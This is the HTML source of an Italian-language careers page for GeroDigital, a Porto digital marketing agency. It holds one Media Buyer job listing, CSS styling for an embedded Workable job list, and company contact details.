d="M1097,47a8,8,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.7,7.7,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V52.88A7.7,7.7,0,0,1,1097,47m0,0a8,8,0,0,1,5.74-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.7,7.7,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V52.88A7.7,7.7,0,0,1,1097,47" style="fill:#a6d6cd"/><path d="M833.31,126.69a8.09,8.09,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.64,7.64,0,0,1-5.87,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88m0,0a8.09,8.09,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v53.64a8,8,0,0,1-2.14,5.74,7.64,7.64,0,0,1-5.87,2.27,7.76,7.76,0,0,1-8-8V132.57a7.71,7.71,0,0,1,2.27-5.88" style="fill:#a6d6cd"/><path d="M833.31,47a8,8,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.68,7.68,0,0,1-5.87,2.27,7.77,7.77,0,0,1-8-8V52.88A7.7,7.7,0,0,1,833.31,47m0,0a8,8,0,0,1,5.75-2.14,7.4,7.4,0,0,1,8,8v48.66a8,8,0,0,1-2.14,5.75,7.68,7.68,0,0,1-5.87,2.27,7.77,7.77,0,0,1-8-8V52.88A7.7,7.7,0,0,1,833.31,47" style="fill:#a6d6cd"/><path d="M1009.5,54.5A68.56,68.56,0,0,1,1036,81.09q9.48,17,9.48,38.6v52.37a79.27,79.27,0,0,1-9.62,38.87A71.62,71.62,0,0,1,972,248.47q-21.12,0-37-7.88a76.49,76.49,0,0,1-26.58-21.51,8.54,8.54,0,0,1-2.14-5.34,5.88,5.88,0,0,1,2.67-5.08,7.83,7.83,0,0,1,4.82-1.6,8.35,8.35,0,0,1,6.94,3.47,62.61,62.61,0,0,0,21.78,16.83q12.94,6.15,29.52,6.15a55.13,55.13,0,0,0,29.39-8,56.48,56.48,0,0,0,20.57-22,65.6,65.6,0,0,0,7.48-31.39V160.3a58.13,58.13,0,0,1-23.11,24.85q-15.36,9.09-35.4,9.08-21.64,0-38.61-9.48A68.33,68.33,0,0,1,905.7,158.3q-9.62-17-9.62-38.61,0-21.37,9.89-38.47A70.72,70.72,0,0,1,933,54.5a76.07,76.07,0,0,1,37.94-9.61q21.65,0,38.61,9.61m-8.42,117.16a54,54,0,0,0,20.84-21.11q7.49-13.49,7.48-30.86t-7.48-31a53.76,53.76,0,0,0-20.84-21.24,60,60,0,0,0-30.19-7.61q-17.1,0-30.46,7.61A53.76,53.76,0,0,0,919.59,88.7q-7.49,13.62-7.48,31t7.48,30.86a54,54,0,0,0,20.84,21.11q13.37,7.62,30.46,7.61a59.85,59.85,0,0,0,30.19-7.61" style="fill:#a6d6cd"/><path d="M1223.92,178.6a8.16,8.16,0,0,1,2.27,6,7.79,7.79,0,0,1-2.27,5.74,8.16,8.16,0,0,1-6,2.27h-6.14a51,51,0,0,1-26.18-6.68,47.06,47.06,0,0,1-17.9-18.3,53.52,53.52,0,0,1-6.42-26.32V8.28a8.15,8.15,0,0,1,2.27-6A7.82,7.82,0,0,1,1169.28,0a8.14,8.14,0,0,1,6,2.27,8.15,8.15,0,0,1,2.27,6v36.5h35.27a7.21,7.21,0,1,1,0,14.42h-35.27v82.13q0,15.51,9.62,25.25t24.85,9.75h5.87a8.16,8.16,0,0,1,6,2.27" style="fill:#a6d6cd"/><path d="M1364.32,54.64a70.79,70.79,0,0,1,26.85,26.85,75.83,75.83,0,0,1,9.74,38.2v64.93a8.06,8.06,0,0,1-2.13,5.74,7.71,7.71,0,0,1-5.88,2.27,7.76,7.76,0,0,1-8-8V163.78a62.25,62.25,0,0,1-24.19,22.31,72.1,72.1,0,0,1-34.32,8.14,75.65,75.65,0,0,1-38.21-9.75,70.66,70.66,0,0,1-26.85-26.85,75.12,75.12,0,0,1-9.75-37.94,75.64,75.64,0,0,1,9.75-38.2,70.66,70.66,0,0,1,26.85-26.85,79.22,79.22,0,0,1,76.15,0m-8,116.88a55.56,55.56,0,0,0,21-21.37,61.3,61.3,0,0,0,7.62-30.46,61.29,61.29,0,0,0-7.62-30.45,56.56,56.56,0,0,0-21-21.51,58.69,58.69,0,0,0-81,21.51,60.54,60.54,0,0,0-7.74,30.45,60.55,60.55,0,0,0,7.74,30.46,56.48,56.48,0,0,0,21.11,21.37,61.65,61.65,0,0,0,59.85,0" style="fill:#a6d6cd"/><path d="M1437.92,2.16a9,9,0,0,1,11.62,0A8,8,0,0,1,1451.67,8V148.55q0,12.28,5.21,20.17t13.5,7.88h6.68a6.1,6.1,0,0,1,4.8,2.14,8.61,8.61,0,0,1,1.87,5.88,8.06,8.06,0,0,1-2.13,5.74,7.71,7.71,0,0,1-5.88,2.27h-5.34q-15.24,0-25-12.29t-9.76-31.79V8a7.67,7.67,0,0,1,2.28-5.88" style="fill:#a6d6cd"/></g></g></svg>									</a>
			</div>
			<div class="col-4 col-md-10 col-lg-9 nav-right-container nav-menu-wrapper">
				<div class="menu-nav-menu-container d-none d-md-flex"><ul id="menu-nav-it" class="menu"><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2473"><a href="https://gerodigital.pt/it/">Home</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://gerodigital.pt/it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://gerodigital.pt/it/chi-siamo/">Who we are</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2314 current_page_item menu-item-2476"><a href="https://gerodigital.pt/it/opportunita-di-carriera/" aria-current="page">Opportunità di Carriera</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://gerodigital.pt/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-2-it" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-it"><a title="IT" href="https://gerodigital.pt/it/opportunita-di-carriera/"><span class="wpml-ls-native" lang="it">IT</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en"><a title="EN" href="https://gerodigital.pt/careers/"><span class="wpml-ls-native" lang="en">EN</span></a></li>
	<li id="menu-item-wpml-ls-2-pt-pt" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-pt-pt wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-pt-pt"><a title="PT" href="https://gerodigital.pt/pt-pt/carreiras/"><span class="wpml-ls-native" lang="pt-pt">PT</span></a></li>
	<li id="menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-es"><a title="ES" href="https://gerodigital.pt/es/carreras/"><span class="wpml-ls-native" lang="es">ES</span></a></li>
</ul>
</li>
</ul></div>				<div id="nav-icon" class="d-flex d-md-none">
					<span></span>
					<span></span>
				    <span></span>
				</div>
				<div class="nav-menu-mobile d-flex d-md-none">
					<div class="menu-nav-mobile-it-container"><ul id="menu-nav-mobile-it" class="menu"><li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2509"><a href="https://gerodigital.pt/it/">Home</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510"><a href="https://gerodigital.pt/it/cosa-facciamo/">Cosa Facciamo</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://gerodigital.pt/it/chi-siamo/">Who we are</a></li>
<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2314 current_page_item menu-item-2512"><a href="https://gerodigital.pt/it/opportunita-di-carriera/" aria-current="page">Opportunità di Carriera</a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://gerodigital.pt/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-5-en" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-5-en"><a title="EN" href="https://gerodigital.pt/careers/"><span class="wpml-ls-native" lang="en">EN</span></a></li>
<li id="menu-item-wpml-ls-5-pt-pt" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-pt-pt wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-5-pt-pt"><a title="PT" href="https://gerodigital.pt/pt-pt/carreiras/"><span class="wpml-ls-native" lang="pt-pt">PT</span></a></li>
<li id="menu-item-wpml-ls-5-it" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-5-it"><a title="IT" href="https://gerodigital.pt/it/opportunita-di-carriera/"><span class="wpml-ls-native" lang="it">IT</span></a></li>
<li id="menu-item-wpml-ls-5-es" class="menu-item wpml-ls-slot-5 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-5-es"><a title="ES" href="https://gerodigital.pt/es/carreras/"><span class="wpml-ls-native" lang="es">ES</span></a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
</div>			
		</nav>

		<!-- Main Page container -->
		<div class="page-container">
<section class="interior-hero-section general-anim">
			<img width="1440" height="470" src="https://gerodigital.pt/wp-content/uploads/2020/08/Hero_4_Gerodigital_Carreiras_1.jpg" class="interior-hero-image" alt="" loading="lazy" srcset="https://gerodigital.pt/wp-content/uploads/2020/08/Hero_4_Gerodigital_Carreiras_1.jpg 1440w, https://gerodigital.pt/wp-content/uploads/2020/08/Hero_4_Gerodigital_Carreiras_1-300x98.jpg 300w, https://gerodigital.pt/wp-content/uploads/2020/08/Hero_4_Gerodigital_Carreiras_1-1024x334.jpg 1024w, https://gerodigital.pt/wp-content/uploads/2020/08/Hero_4_Gerodigital_Carreiras_1-768x251.jpg 768w" sizes="(max-width: 1440px) 100vw, 1440px" />		<div class="container">
		<div class="row">
			<div class="col-sm-9 col-lg-7 interior-hero-container">
									<h6 class="interior-hero-subtitle">Opportunità di Carriera</h6>
								<h1 class="h2 interior-hero-title">Lavorare in GeroDigital significa far parte di una famiglia di Performance Marketing Managers, Designers, Business Managers e Data analysts che amano analizzare i dati e hanno una visione del futuro.</h1>
			</div>
		</div>
	</div>
</section>	
 
<section class="text-image-section general-anim">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-sm-6 col-lg-5 text-image-content">
									<h6 class="text-image-intro">OPPORTUNITÀ DI CARRIERA</h6>
								<h2 class="text-image-title">Siamo continuamente alla ricerca di persone per ampliare e far crescere il nostro team.</h2>
									<p class="text-image-text">Se pensi di essere il candidato che stiamo cercando e puoi contribuire alla crescita della nostra impresa allora scopri le offerte di lavoro disponibili.</p>
											</div>
			<div class="col-sm-6 offset-lg-1 text-image-img-container round">
				<img width="1" height="1" src="https://gerodigital.pt/wp-content/uploads/2020/08/careers-01-1.svg" class="text-image-img" alt="" loading="lazy" />			</div>
		</div>
	</div>
</section>

 
<section class="jobs-section">
	<div class="container">
		<div class="row">
			<div class="col-sm-6">
				<h2 class="jobs-title">Posizioni Aperte</h2>
			</div>
		</div>
					<div class=" jobs-block">
				<div class="row jobs-block-header">
					<div class="col-2">
						<div class="jobs-block-header-counter">
							<p>1</p>
						</div>
					</div>
					<div class="col-10 jobs-block-header-title-container">
						<h4 class="h2 jobs-block-header-title">Digital Marketing – Media Buyer</h4>
					</div>
				</div>
				<div class="row jobs-block-body">
					<div class="col-sm-10 offset-sm-2">
						<div class="jobs-block-body-content"><p>Cerchiamo un vero professionista della comunicazione digitale con esperienza nello sviluppo di strategie di Digital Marketing basate su Facebook Ads, Google Ads e Google Analytics.</p>
<p><strong>Quali saranno le tue responsabilità?</strong></p>
<p>Stiamo cercando un Media Buyer che si unisca al nostro team di Digital Marketing. Per questo, è essenziale avere conoscenza e padronanza delle principali tecnologie, strumenti e sistemi di Digital Marketing. Dovrai essere motivato e disposto a realizzare progetti innovativi.</p>
<p><strong>Cosa ci aspettiamo da te?</strong></p>
<ul>
<li>Pianificare e creare Landing Pages;</li>
<li>Ideare, pianificare e implementare test A/B multivariati per offrire esperienze più personalizzate e migliorare le performance;</li>
<li>Produzione di contenuti;</li>
<li>Lead Generation.</li>
</ul>
<p><strong>Cosa stiamo cercando?</strong></p>
<ul>
<li>Formazione in Digital Marketing;</li>
<li>Eccellenti capacità di comunicazione orale e scritta;</li>
<li>Orientamento ai risultati;</li>
<li>Senso critico e buona capacità di analisi e interpretazione delle informazioni:</li>
<li>Autonomia e proattività;</li>
<li>Focus sulla conversione.</li>
</ul>
</div>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-10 offset-sm-2 jobs-block-sep">
					</div>
				</div>
			</div>
						</div>
</section>

<style>
  /**************************************************************
  ESTILOS GERAIS DO EMBED WORKABLE
  - Sobrescreve o CSS padrão do Workable
  - Força exibição inline/flex e organiza responsivamente
**************************************************************/

.jobs-block{
    display: none;
}

.jobs-section{
    margin-top: 0px !important;
}

.jobs-title{
    margin-bottom: 0px !important;
}

/* Container principal do embed */
#workable-embed {
  margin: 2rem auto !important;
  max-width: 1200px !important; /* Ajuste a largura máxima ao seu layout */
  padding: 1rem !important;
  box-sizing: border-box;
  margin-top: -97px !important;
}

/* Lista geral de vagas (caso Workable use <ul> ou <div> com esta classe) */
#workable-embed .whr-job-list {
  list-style: none !important; 
  margin: 0 !important; 
  padding: 0 !important;
}

/* Cada vaga (card) - se Workable gerar esta classe: .whr-job */
#workable-embed .whr-job {
  background-color: #ffffff !important;
  border: 1px solid #eee !important;
  border-radius: 8px !important;
  margin-bottom: 1.5rem !important;
  padding: 1.5rem !important;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08) !important;
  transition: transform 0.2s ease, box-shadow 0.2s ease !important;
}

#workable-embed .whr-job:hover {
  transform: translateY(-2px) !important;
  box-shadow: 0 4px 10px rgba(0,0,0,0.12) !important;
}

/**************************************************************
  CABEÇALHO DA VAGA
  - Título e metadados (ex: localização, tipo de contrato)
**************************************************************/
#workable-embed .whr-job-header {
  display: flex !important;           /* Mantém tudo na mesma linha */
  flex-wrap: wrap !important;         /* Permite quebra em telas pequenas */
  align-items: center !important;     /* Alinhamento vertical ao centro */
  margin-bottom: 1rem !important;     /* Espaço abaixo do cabeçalho */
}

/* Título da vaga */
#workable-embed .whr-job-header .whr-title {
  display: block !important; /* Poderia ser inline-block, mas block funciona bem no flex */
  font-size: 1.25rem !important;
  font-weight: 600 !important;
  margin: 0 1rem 0 0 !important; 
  color: #333 !important;
  flex: 1 1 auto; /* Faz o título ocupar o espaço disponível antes dos .whr-item */
}

/* Link do título (caso seja linkado) */
#workable-embed .whr-job-header .whr-title a {
  color: inherit !important;
  text-decoration: none !important;
}

#workable-embed .whr-job-header .whr-title a:hover {
  color: #008ac0 !important;
}

/* Metadados (Localização, Tipo de Contrato, etc.) */
#workable-embed .whr-job-header .whr-item {
  display: inline-block !important;
  margin-right: 0.75rem !important;
  color: #777 !important;
  font-size: 1rem !important;
  white-space: nowrap; /* Evita quebrar no meio do texto, se desejar */
}

/**************************************************************
  BOTÕES DE AÇÃO (Apply / Ver Detalhes)
**************************************************************/
#workable-embed a.whr-apply-button,
#workable-embed .whr-job-action a {
  display: inline-block !important;
  background-color: #00A8E8 !important; /* Ajuste para a cor principal da tua marca */
  color: #ffffff !important;
  text-decoration: none !important;
  padding: 0.75rem 1.5rem !important;
  border-radius: 4px !important;
  font-weight: 600 !important;
  transition: background-color 0.2s ease !important;
  margin-top: 1rem !important;
}

/* Hover do botão */
#workable-embed a.whr-apply-button:hover,
#workable-embed .whr-job-action a:hover {
  background-color: #008ac0 !important; /* Tom ligeiramente mais escuro */
}

/**************************************************************
  RESPONSIVIDADE - TELAS PEQUENAS (MOBILE/TABLETS)
**************************************************************/
@media screen and (max-width: 768px) {
  /* Ajuste os paddings e margens para caber melhor em mobile */
  #workable-embed {
    padding: 1rem !important;
  }

  #workable-embed .whr-job-header {
    display: block !important; /* Quebra linha para não ficar tudo espremido */
  }

  #workable-embed .whr-job-header .whr-title {
    margin-bottom: 0.5rem !important;
    flex: none !important; /* Remove flex para não esticar */
  }

  #workable-embed .whr-job-header .whr-item {
    display: block !important; 
    margin-bottom: 0.5rem !important;
  }
}
/***/
/* ---------------------------------------
   1) Layout geral da lista de vagas
----------------------------------------*/
.whr-items {
  margin: 2rem auto;
  max-width: 1200px;
  list-style: none;
  padding: 0;
}

/* Cada vaga (li.whr-item) como um bloco com flex
   para organizar h3 + whr-info na mesma linha */
.whr-item {
  display: flex;            /* Usamos flex para alinhar título e info lado a lado */
  align-items: center;      /* Alinha verticalmente ao centro */
  flex-wrap: wrap;          /* Em telas pequenas, quebra de linha */
  background-color: #fff;
  border: 1px solid #eee;
  border-radius: 8px;
  margin-bottom: 1.5rem;
  padding: 1.5rem;
  box-shadow: 0 2px 6px rgba(0,0,0,0.08);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.whr-item:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 10px rgba(0,0,0,0.12);
}

/* ---------------------------------------
   2) Título da vaga (h3.whr-title)
----------------------------------------*/
.whr-title {
  font-size: 1.25rem;
  font-weight: 600;
  color: #333;
  margin: 0 1rem 0 0;  /* Espaço à direita */
  flex: 0 1 auto;      /* Permite que o h3 se ajuste conforme o espaço */
}

/* Se o título for um link, remover sublinhado e ajustar hover */
.whr-title a {
  text-decoration: none;
  color: inherit;
}
.whr-title a:hover {
  color: #008ac0;
}

/* ---------------------------------------
   3) Lista interna (.whr-info) e itens
----------------------------------------*/
.whr-info {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;            /* Exibe .whr-dept e .whr-location lado a lado */
  align-items: center;
  gap: 1rem;                /* Espaçamento horizontal entre itens */
  flex: 0 1 auto;           /* Ajuste flex */
}

/* Cada item de info (dept, location, date) */
.whr-dept,
.whr-location,
.whr-date {
  color: #777;              /* Tom mais neutro */
  font-size: 1rem;
  white-space: nowrap;      /* Evita quebrar a palavra no meio */
  margin: 0;                /* Remove margens padrão do LI */
}

/* Para esconder .whr-date */
.whr-date {
  display: none !important;
}

/* ---------------------------------------
   4) Responsividade (max-width 768px)
----------------------------------------*/
@media screen and (max-width: 768px) {
  .whr-item {
    flex-direction: column;     /* Força o título e o .whr-info em linhas separadas */
    align-items: flex-start;    /* Alinha à esquerda */
  }
  
  .whr-title {
    margin-bottom: 0.5rem;
  }
  
  .whr-info {
    flex-direction: row;  /* Mantém dept, location lado a lado ou com gap normal */
    gap: 0.5rem;
  }
}

</style>

<section class="jobs-section">
	<div id="workable-embed" class="container">
	
			
				<script src='https://www.workable.com/assets/embed.js' type='text/javascript'></script>
<script type='text/javascript' charset='utf-8'>
whr(document).ready(function(){
whr_embed(680907, {detail: 'titles', base: 'jobs', zoom: 'city', grouping: ''});
});
</script>
<div id="whr_embed_hook">
			
					
				</div>
			
						</div>
</section>




 
<section class="text-image-section general-anim">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-sm-6 col-lg-5 text-image-content">
								<h2 class="text-image-title">Non sei sicuro di cosa stai cercando?</h2>
									<p class="text-image-text">Inviaci un'e-mail con il tuo CV o contattaci <br />
al (+351) 221 117 185.</p>
													<p class="text-image-btn"><a class="btn btn-lines blue" href="mailto:rh@gerodigital.pt" target="">Invia</a></p>
							</div>
			<div class="col-sm-6 offset-lg-1 text-image-img-container round">
				<img width="1" height="1" src="https://gerodigital.pt/wp-content/uploads/2020/08/careers-02-1.svg" class="text-image-img" alt="" loading="lazy" />			</div>
		</div>
	</div>
</section>
	</div> <!-- ./ Main Page container -->

		<!-- Sidebar: Contact section -->
			
		<footer>
			<!-- Footer Top: Footer menu + Full menu -->
			
<div class="footer-top-container">
	<div class="container">
		<div class="row">
			<div class="col-sm-6 col-md-4 col-lg-3 footer-top-logo">
				<a href="https://gerodigital.pt/it/">
					<img width="1" height="1" src="https://gerodigital.pt/wp-content/uploads/2020/08/gerodigital_logo.svg" class="footer-logo" alt="" loading="lazy" />				</a>
									<p class="footer-top-address">Rua de Camões 219 2Drt<br />
4000-145 Porto<br />
Portugal</p>
																	<p class="footer-top-address"><a href="tel:+351 221 117 185">+351 221 117 185</a></p>
													<p class="footer-top-map-link"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg><a href="https://g.page/gerodigital?share" target="_blank" rel="nofollow">Trova sulla mappa</a></p>
								<div class="footer-top-supports-container">
																		<a href="https://gerodigital.pt/wp-content/uploads/2021/04/Ficha_de_Projeto_Gerodigital.pdf" target="_blank" class="footer-top-supports"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 560 68.7" style="enable-background:new 0 0 560 68.7;" xml:space="preserve"> <g> <g> <g> <path d="M353,3.4v61.7h90.9V3.4H353z M413.9,23.1l0.7-2.2l0.7,2.2h2.3l-1.8,1.3l0.7,2.1l-1.8-1.3l-1.8,1.3l0.7-2.1l-1.8-1.3     H413.9z M376.8,32.4h2.3l0.7-2.2l0.7,2.2h2.3l-1.8,1.3l0.7,2.1l-1.8-1.3l-1.8,1.3l0.7-2.1L376.8,32.4z M384.1,45.2l-1.8-1.3     l-1.8,1.3l0.7-2.1l-1.8-1.3h2.3l0.7-2.2l0.7,2.2h2.3l-1.8,1.3L384.1,45.2z M383.4,24.4l0.7,2.1l-1.8-1.3l-1.8,1.3l0.7-2.1     l-1.8-1.3h2.3l0.7-2.2l0.7,2.2h2.3L383.4,24.4z M388.4,16.3l0.7-2.2l0.7,2.2h2.3l-1.8,1.3l0.7,2.1l-1.8-1.3l-1.8,1.3l0.7-2.1     l-1.8-1.3H388.4z M390.9,52.1l-1.8-1.3l-1.8,1.3L388,50l-1.8-1.3h2.3l0.7-2.1l0.7,2.1h2.3l-1.8,1.3L390.9,52.1z M400.2,54.5     l-1.8-1.3l-1.8,1.3l0.7-2.1l-1.8-1.3h2.3l0.7-2.1l0.7,2.1h2.3l-1.8,1.3L400.2,54.5z M399.6,15.1l0.7,2.1l-1.8-1.3l-1.8,1.3     l0.7-2.1l-1.8-1.3h2.3l0.7-2.2l0.7,2.2h2.3L399.6,15.1z M409.6,52.1l-1.8-1.3l-1.8,1.3l0.7-2.1l-1.8-1.3h2.3l0.7-2.1l0.7,2.1h2.3     l-1.8,1.3L409.6,52.1z M408.9,17.6l0.7,2.1l-1.8-1.3l-1.8,1.3l0.7-2.1l-1.8-1.3h2.3l0.7-2.2l0.7,2.2h2.3L408.9,17.6z M416.4,45.2     l-1.8-1.3l-1.8,1.3l0.7-2.1l-1.8-1.3h2.3l0.7-2.2l0.7,2.2h2.3l-1.8,1.3L416.4,45.2z M418.9,35.9l-1.8-1.3l-1.8,1.3l0.7-2.1     l-1.8-1.3h2.3l0.7-2.2l0.7,2.2h2.3l-1.8,1.3L418.9,35.9z"/> <g> <path d="M453.1,6.4h0.8V10c0,0.6-0.1,1.1-0.2,1.5s-0.4,0.7-0.8,0.9s-0.9,0.4-1.5,0.4s-1.1-0.1-1.4-0.3c-0.4-0.2-0.6-0.5-0.8-0.9 S449,10.7,449,10V6.4h0.8V10c0,0.5,0.1,0.9,0.1,1.2c0.1,0.3,0.3,0.5,0.5,0.6s0.5,0.2,0.9,0.2c0.6,0,1-0.1,1.3-0.4 c0.3-0.3,0.4-0.8,0.4-1.6V6.4H453.1z"/> <polygon points="455.3,12.7 455.3,6.4 456.1,6.4 459.4,11.4 459.4,6.4 460.2,6.4 460.2,12.7 459.3,12.7 456.1,7.8 456.1,12.7 <rect x="461.7" y="6.4" width="0.8" height="6.3"/> <path d="M463.3,12.7l2.4-6.3h0.9l2.6,6.3h-0.9l-0.7-1.9H465l-0.7,1.9H463.3z M464.8,6.1c0-0.3,0.1-0.5,0.2-0.7 c0.2-0.2,0.4-0.3,0.6-0.3s0.4,0.1,0.7,0.2c0.2,0.1,0.3,0.1,0.4,0.1s0.2,0,0.2-0.1c0,0,0.1-0.1,0.1-0.3h0.6 c0,0.3-0.1,0.6-0.2,0.7C467.3,6,467.1,6,466.9,6s-0.4-0.1-0.7-0.2c-0.2-0.1-0.3-0.2-0.4-0.2s-0.2,0-0.2,0.1 c-0.1,0.1-0.1,0.2-0.1,0.3C465.4,6.1,464.8,6.1,464.8,6.1z M465.1,10.1h2.1l-0.7-1.7c-0.2-0.5-0.3-1-0.4-1.3 c-0.1,0.4-0.2,0.8-0.3,1.2L465.1,10.1z"/> <path d="M469.6,9.7c0-1,0.3-1.9,0.8-2.4c0.6-0.6,1.3-0.9,2.2-0.9c0.6,0,1.1,0.1,1.6,0.4s0.8,0.7,1.1,1.2 c0.2,0.5,0.4,1.1,0.4,1.7c0,0.6-0.1,1.2-0.4,1.7s-0.6,0.9-1.1,1.1c-0.5,0.3-1,0.4-1.5,0.4c-0.6,0-1.1-0.1-1.6-0.4 c-0.5-0.3-0.8-0.7-1.1-1.2C469.7,10.7,469.6,10.2,469.6,9.7 M470.5,9.7c0,0.8,0.2,1.3,0.6,1.8c0.4,0.4,0.9,0.7,1.5,0.7 s1.1-0.2,1.5-0.7c0.4-0.4,0.6-1.1,0.6-1.9c0-0.5-0.1-1-0.3-1.3c-0.2-0.4-0.4-0.7-0.8-0.9c-0.2-0.3-0.6-0.4-1-0.4 c-0.6,0-1.1,0.2-1.5,0.6S470.5,8.7,470.5,9.7"/> <polygon points="479.1,12.7 479.1,6.4 483.6,6.4 483.6,7.2 479.9,7.2 479.9,9.1 483.4,9.1 483.4,9.8 479.9,9.8 479.9,12  483.8,12 483.8,12.7     "/> <path d="M489,6.4h0.8V10c0,0.6-0.1,1.1-0.2,1.5s-0.4,0.7-0.8,0.9s-0.9,0.4-1.5,0.4s-1.1-0.1-1.4-0.3c-0.4-0.2-0.6-0.5-0.8-0.9 c-0.2-0.4-0.2-0.9-0.2-1.6V6.4h0.8V10c0,0.5,0.1,0.9,0.2,1.2s0.3,0.5,0.5,0.6s0.5,0.2,0.9,0.2c0.6,0,1-0.1,1.3-0.4 c0.3-0.3,0.4-0.8,0.4-1.6L489,6.4L489,6.4z"/> <path d="M491.2,12.7V6.4h2.8c0.6,0,1,0.1,1.3,0.2s0.5,0.3,0.7,0.6c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.1,0.8-0.4,1.1 s-0.7,0.5-1.3,0.6c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.2,0.5,0.5,0.7,0.8l1.1,1.7h-1l-0.8-1.3c-0.2-0.4-0.4-0.7-0.6-0.9 s-0.3-0.3-0.4-0.4c-0.1-0.1-0.2-0.1-0.4-0.2c-0.1,0-0.2,0-0.5,0h-1v2.8C492.1,12.7,491.2,12.7,491.2,12.7z M492.1,9.2h1.8 c0.4,0,0.7,0,0.9-0.1c0.2-0.1,0.4-0.2,0.5-0.4s0.2-0.4,0.2-0.6c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.6-0.3-1-0.3h-2L492.1,9.2 L492.1,9.2z"/> <path d="M497.3,9.7c0-1,0.3-1.9,0.8-2.4c0.6-0.6,1.3-0.9,2.2-0.9c0.6,0,1.1,0.1,1.6,0.4s0.8,0.7,1.1,1.2 c0.2,0.5,0.4,1.1,0.4,1.7c0,0.6-0.1,1.2-0.4,1.7s-0.6,0.9-1.1,1.1c-0.5,0.3-1,0.4-1.5,0.4c-0.6,0-1.1-0.1-1.6-0.4 c-0.5-0.3-0.8-0.7-1.1-1.2C497.4,10.7,497.3,10.2,497.3,9.7 M498.2,9.7c0,0.8,0.2,1.3,0.6,1.8c0.4,0.4,0.9,0.7,1.5,0.7 s1.1-0.2,1.5-0.7c0.4-0.4,0.6-1.1,0.6-1.9c0-0.5-0.1-1-0.3-1.3c-0.2-0.4-0.4-0.7-0.8-0.9c-0.3-0.2-0.7-0.3-1.1-0.3 c-0.6,0-1.1,0.2-1.5,0.6C498.4,8,498.2,8.7,498.2,9.7"/> <path 